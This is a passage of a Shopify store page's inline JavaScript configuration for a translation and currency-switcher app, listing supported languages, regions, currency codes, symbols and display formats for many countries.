JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"region_group_enabled":false,"region_group_order":[],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]},"enableAutoRedirection":true,"redirectForReferrerLinks":false,"searchEnabled":{"region":false,"language":false,"currency":false}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":true,"pt-PT":false,"ko":false,"zh-CN":true,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsAutoCoverageLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":false,"pt-PT":false,"ko":false,"zh-CN":false,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"